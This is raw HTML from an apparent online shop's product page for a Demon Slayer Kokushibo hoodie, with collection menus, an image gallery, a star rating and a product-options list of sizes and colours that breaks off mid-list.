                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://demonslayer-merchandise.shop/collections/demon-slayer-iphone-cases" class="flex justify-between items-center hover:underline grow">Demon Slayer iPhone Cases</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://demonslayer-merchandise.shop/collections/demon-slayer-samsung-cases" class="flex justify-between items-center hover:underline grow">Demon Slayer Samsung Cases</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://demonslayer-merchandise.shop/collections/demon-slayer-characters" class="flex justify-between items-center hover:underline grow">Demon Slayer Characters</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://demonslayer-merchandise.shop/collections/akaza-merch" class="flex justify-between items-center hover:underline grow">Akaza Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://demonslayer-merchandise.shop/collections/giyu-tomioka-merch" class="flex justify-between items-center hover:underline grow">Giyu Tomioka Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://demonslayer-merchandise.shop/collections/hashibira-inosuke-merch" class="flex justify-between items-center hover:underline grow">Hashibira Inosuke Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://demonslayer-merchandise.shop/collections/kanao-tsuyuri-merch" class="flex justify-between items-center hover:underline grow">Kanao Tsuyuri Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://demonslayer-merchandise.shop/collections/kyojuro-rengoku-merch" class="flex justify-between items-center hover:underline grow">Kyojuro Rengoku Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://demonslayer-merchandise.shop/collections/nezuko-kamado-merch" class="flex justify-between items-center hover:underline grow">Nezuko Kamado Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://demonslayer-merchandise.shop/collections/tanjiro-kamado-merch" class="flex justify-between items-center hover:underline grow">Tanjiro Kamado Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://demonslayer-merchandise.shop/collections/zenitsu-agatsuma-merch" class="flex justify-between items-center hover:underline grow">Zenitsu Agatsuma Merch</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://demonslayer-merchandise.shop/collections/demon-slayer-cloth" class="flex justify-between items-center hover:underline grow">Demon Slayer Cloth</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://demonslayer-merchandise.shop/collections/demon-slayer-hats-caps" class="flex justify-between items-center hover:underline grow">Demon Slayer Hats &amp;amp; Caps</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://demonslayer-merchandise.shop/collections/demon-slayer-hoodie-dress" class="flex justify-between items-center hover:underline grow">Demon Slayer Hoodie Dress</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://demonslayer-merchandise.shop/collections/demon-slayer-hoodies" class="flex justify-between items-center hover:underline grow">Demon Slayer Hoodies</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://demonslayer-merchandise.shop/collections/demon-slayer-jackets" class="flex justify-between items-center hover:underline grow">Demon Slayer Jackets</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://demonslayer-merchandise.shop/collections/demon-slayer-kimono" class="flex justify-between items-center hover:underline grow">Demon Slayer Kimono</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://demonslayer-merchandise.shop/collections/demon-slayer-shoes" class="flex justify-between items-center hover:underline grow">Demon Slayer Shoes</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://demonslayer-merchandise.shop/collections/demon-slayer-slippers" class="flex justify-between items-center hover:underline grow">Demon Slayer Slippers</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://demonslayer-merchandise.shop/collections/demon-slayer-sweaters" class="flex justify-between items-center hover:underline grow">Demon Slayer Sweaters</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://demonslayer-merchandise.shop/collections/demon-slayer-sweatshirts" class="flex justify-between items-center hover:underline grow">Demon Slayer Sweatshirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://demonslayer-merchandise.shop/collections/demon-slayer-t-shirts" class="flex justify-between items-center hover:underline grow">Demon Slayer T-Shirts</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://demonslayer-merchandise.shop/collections/demon-slayer-cosplay" class="flex justify-between items-center hover:underline grow">Demon Slayer Cosplay</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://demonslayer-merchandise.shop/collections/demon-slayer-decoration" class="flex justify-between items-center hover:underline grow">Demon Slayer Decoration</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://demonslayer-merchandise.shop/collections/demon-slayer-pillows" class="flex justify-between items-center hover:underline grow">Demon Slayer Pillows</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://demonslayer-merchandise.shop/collections/demon-slayer-posters" class="flex justify-between items-center hover:underline grow">Demon Slayer Posters</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://demonslayer-merchandise.shop/collections/demon-slayer-rugs" class="flex justify-between items-center hover:underline grow">Demon Slayer Rugs</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://demonslayer-merchandise.shop/collections/demon-slayer-wall-arts" class="flex justify-between items-center hover:underline grow">Demon Slayer Wall Arts</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://demonslayer-merchandise.shop/collections/demon-slayer-figures-toys" class="flex justify-between items-center hover:underline grow">Demon Slayer Figures &amp;amp; Toys</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://demonslayer-merchandise.shop/collections/demon-slayer-3d-lamps" class="flex justify-between items-center hover:underline grow">Demon Slayer 3D Lamps</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://demonslayer-merchandise.shop/collections/demon-slayer-action-figures" class="flex justify-between items-center hover:underline grow">Demon Slayer Action Figures</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://demonslayer-merchandise.shop/collections/demon-slayer-funko-pop" class="flex justify-between items-center hover:underline grow">Demon Slayer Funko Pop</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://demonslayer-merchandise.shop/collections/demon-slayer-workout-gear" class="flex justify-between items-center hover:underline grow">Demon Slayer Workout Gear</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://demonslayer-merchandise.shop/collections/demon-slayer-tank-tops" class="flex justify-between items-center hover:underline grow">Demon Slayer Tank Tops</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://demonslayer-merchandise.shop/collections/uncategorized" class="flex justify-between items-center hover:underline grow">Uncategorized</a>

            </div>

    </li>
                    </ul>
    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://demonslayer-merchandise.shop/tracking-order" class="flex justify-between items-center hover:underline grow">Tracking order</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://demonslayer-merchandise.shop/blog" class="flex justify-between items-center hover:underline grow">Blog</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://demonslayer-merchandise.shop/contact-us" class="flex justify-between items-center hover:underline grow">Contact</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://demonslayer-merchandise.shop/customer-help" class="flex justify-between items-center hover:underline grow">Customer help</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://demonslayer-merchandise.shop/wholesale" class="flex justify-between items-center hover:underline grow">Wholesale</a>

            </div>

    </li>
                    </ul>
    </li>
                            </div>
        </div>
    </template>
</div>
</header>

    <section class="relative pb-8">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- breadcrumbs -->
        <nav class="flex items-center gap-2 text-base text-gray-500 flex-wrap">
            <a class="hover:text-gray-700" href="https://demonslayer-merchandise.shop">Home</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://demonslayer-merchandise.shop/collections/demon-slayer-cloth">Demon Slayer Cloth</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://demonslayer-merchandise.shop/collections/demon-slayer-jackets">Demon Slayer Jackets</a>
            </nav>


        <div class="mt-2 lg:mt-6 lg:grid lg:grid-cols-2 lg:items-start lg:gap-x-8" data-product-id="442">
            <!-- Image gallery -->
            <div class="w-full h-full">
    <div class="f-carousel" id="product-gallery-slider"
         style="--f-carousel-spacing: 10px;">
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/demonslayer-merchandise.shop/media/1066/conversions/demon-slayer-anime-mix-manga-hoodie-shirt-kokushibo-jacket-gearanime_c3b24f1f-9547-4ec4-ae30-6b7665e82e54-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/demonslayer-merchandise.shop/media/1066/demon-slayer-anime-mix-manga-hoodie-shirt-kokushibo-jacket-gearanime_c3b24f1f-9547-4ec4-ae30-6b7665e82e54.jpg"
                     data-fancybox="gallery"
                     data-media-id="1066"
                     data-variants="2543,2544,2545,2546,2547,2548,2549,2550"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                              width="500"
                         height="500"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/demonslayer-merchandise.shop/media/1068/conversions/demon-slayer-anime-mix-manga-hoodie-shirt-kokushibo-jacket-gearanime-2_e3c58c92-414b-4fce-8275-41f9e767d1af-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/demonslayer-merchandise.shop/media/1068/demon-slayer-anime-mix-manga-hoodie-shirt-kokushibo-jacket-gearanime-2_e3c58c92-414b-4fce-8275-41f9e767d1af.jpg"
                     data-fancybox="gallery"
                     data-media-id="1068"
                     data-variants="2535,2536,2537,2538,2539,2540,2541,2542"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/demonslayer-merchandise.shop/media/1070/conversions/demon-slayer-anime-mix-manga-hoodie-shirt-kokushibo-jacket-gearanime-3_0cf3da02-20a0-4b18-9e22-646836b5d754-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/demonslayer-merchandise.shop/media/1070/demon-slayer-anime-mix-manga-hoodie-shirt-kokushibo-jacket-gearanime-3_0cf3da02-20a0-4b18-9e22-646836b5d754.jpg"
                     data-fancybox="gallery"
                     data-media-id="1070"
                     data-variants="2527,2528,2529,2530,2531,2532,2533,2534"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/demonslayer-merchandise.shop/media/1071/conversions/demon-slayer-anime-mix-manga-hoodie-shirt-kokushibo-jacket-gearanime-4_ff823b6d-04ae-4d94-a2b7-53fdc21e3a8c-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/demonslayer-merchandise.shop/media/1071/demon-slayer-anime-mix-manga-hoodie-shirt-kokushibo-jacket-gearanime-4_ff823b6d-04ae-4d94-a2b7-53fdc21e3a8c.jpg"
                     data-fancybox="gallery"
                     data-media-id="1071"
                     data-variants="2519,2520,2521,2522,2523,2524,2525,2526"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/demonslayer-merchandise.shop/media/1072/conversions/demon-slayer-anime-mix-manga-hoodie-shirt-kokushibo-jacket-gearanime-5_94f070d0-a0e3-457e-9d2d-16a443de9f25-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/demonslayer-merchandise.shop/media/1072/demon-slayer-anime-mix-manga-hoodie-shirt-kokushibo-jacket-gearanime-5_94f070d0-a0e3-457e-9d2d-16a443de9f25.jpg"
                     data-fancybox="gallery"
                     data-media-id="1072"
                     data-variants="2511,2512,2513,2514,2515,2516,2517,2518"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/demonslayer-merchandise.shop/media/1073/conversions/demon-slayer-anime-mix-manga-hoodie-shirt-kokushibo-jacket-gearanime-6_ad124ccd-7128-472a-9c82-7bc783c2490d-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/demonslayer-merchandise.shop/media/1073/demon-slayer-anime-mix-manga-hoodie-shirt-kokushibo-jacket-gearanime-6_ad124ccd-7128-472a-9c82-7bc783c2490d.jpg"
                     data-fancybox="gallery"
                     data-media-id="1073"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/demonslayer-merchandise.shop/media/1075/conversions/demon-slayer-anime-mix-manga-hoodie-shirt-kokushibo-jacket-gearanime-7_6db36c9b-253c-4c4b-89ad-623ac8ce6cde-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/demonslayer-merchandise.shop/media/1075/demon-slayer-anime-mix-manga-hoodie-shirt-kokushibo-jacket-gearanime-7_6db36c9b-253c-4c4b-89ad-623ac8ce6cde.jpg"
                     data-fancybox="gallery"
                     data-media-id="1075"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/demonslayer-merchandise.shop/media/1077/conversions/demon-slayer-anime-mix-manga-hoodie-shirt-kokushibo-jacket-gearanime-8_f87b1940-9002-459f-9b74-b32f9621e42e-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/demonslayer-merchandise.shop/media/1077/demon-slayer-anime-mix-manga-hoodie-shirt-kokushibo-jacket-gearanime-8_f87b1940-9002-459f-9b74-b32f9621e42e.jpg"
                     data-fancybox="gallery"
                     data-media-id="1077"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
            </div>
</div>

    



            <!-- Product info -->
            <div class="mt-4 px-4 sm:mt-16 sm:px-0 lg:mt-0">

                <!-- title -->
                <h1 class="text-3xl font-bold tracking-tight text-primary capitalize">
                    Demon Slayer Kokushibo Hoodie Anime Mix Manga KNY Shirt DSS0611
                </h1>

                <!-- Pillow notes -->
                
                <!-- Reviews -->
                <div class="mt-4 flex gap-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.7 of 5 stars'"
     aria-label="4.7 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 94%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                                            <a href="#reviews" class="block text-sm">(7 customer reviews)</a>
                                    </div>

                                    <div x-data='combination({"combination":{"id":15,"name":"Hoodies OPTION CHOICE","options":[{"id":16,"name":"2D Hoodie Type","label":"Type","values":[{"id":169,"name":"Unisex","color":null,"image_src":null,"size_chart":"\u003Cp\u003E\u003Cfigure data-trix-attachment=\u0022{\u0026quot;contentType\u0026quot;:\u0026quot;image\/jpeg\u0026quot;,\u0026quot;filename\u0026quot;:\u0026quot;2dunisex.jpg\u0026quot;,\u0026quot;filesize\u0026quot;:84158,\u0026quot;height\u0026quot;:720,\u0026quot;href\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/6QJjZhhXZ5ILt8PNIk9Ns7G8OeASOunFlmZso5ZZ.jpg\u0026quot;,\u0026quot;url\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/6QJjZhhXZ5ILt8PNIk9Ns7G8OeASOunFlmZso5ZZ.jpg\u0026quot;,\u0026quot;width\u0026quot;:1280}\u0022 data-trix-content-type=\u0022image\/jpeg\u0022 data-trix-attributes=\u0022{\u0026quot;presentation\u0026quot;:\u0026quot;gallery\u0026quot;}\u0022 class=\u0022attachment attachment--preview attachment--jpg\u0022\u003E\u003Ca href=\u0022https:\/\/customedge.b-cdn.net\/combinations\/6QJjZhhXZ5ILt8PNIk9Ns7G8OeASOunFlmZso5ZZ.jpg\u0022\u003E\u003Cimg src=\u0022https:\/\/customedge.b-cdn.net\/combinations\/6QJjZhhXZ5ILt8PNIk9Ns7G8OeASOunFlmZso5ZZ.jpg\u0022 width=\u00221280\u0022 height=\u0022720\u0022\u003E\u003Cfigcaption class=\u0022attachment__caption\u0022\u003E\u003Cspan class=\u0022attachment__name\u0022\u003E2dunisex.jpg\u003C\/span\u003E \u003Cspan class=\u0022attachment__size\u0022\u003E82.19 KB\u003C\/span\u003E\u003C\/figcaption\u003E\u003C\/a\u003E\u003C\/figure\u003E\u003C\/p\u003E","amount":null,"option_id":16}],"position":0},{"id":4,"name":"Sweatshirt\/ T-shirt\/ Hoodie\/ Long Sleeve Shirt -  Size","label":"Size","values":[{"id":37,"name":"S","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":38,"name":"M","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":39,"name":"L","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":40,"name":"XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":42,"name":"2XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":43,"name":"3XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":44,"name":"4XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":45,"name":"5XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4}],"position":1},{"id":14,"name":"2D Hoodie Color","label":"Color","values":[{"id":453,"name":"Default","color":null,"image_src":null,"size_chart":null,"amount":0,"option_id":14},{"id":107,"name":"Khaki","color":"#D8C0A7","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":109,"name":"Light Pink","color":"#F5CFDD","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":110,"name":"Black","color":"#000000","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":111,"name":"Charcoal","color":"#3C3F46","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":112,"name":"Ash","color":"#C1C7C7","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":113,"name":"White","color":"#ffffff","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":114,"name":"Navy","color":"#15172F","image_src":null,"size_chart":"\u003Cp\u003E\u003C\/p\u003E","amount":null,"option_id":14},{"id":116,"name":"Royal Blue","color":"#273c90","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":117,"name":"Tropical 